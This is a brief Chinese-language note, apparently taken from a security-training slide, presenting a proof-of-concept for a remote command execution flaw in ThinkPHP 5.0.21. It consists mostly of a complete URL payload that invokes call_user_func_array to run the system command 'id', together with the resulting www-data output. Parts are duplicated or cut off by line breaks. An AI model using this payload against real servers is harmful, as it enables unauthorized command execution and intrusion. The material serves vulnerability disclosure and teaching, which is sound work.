 网络安全大学
ThinkPHP5远程命令执行漏洞POC
http://www.secflag.com/archives/505.html
POC
TP版本5.0.21：
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&f
unction=call_user_func_array&vars[0]=system&vars[1][]=id
localhost/thinkphp_5.0.21/
localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&va
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
360网络安全学院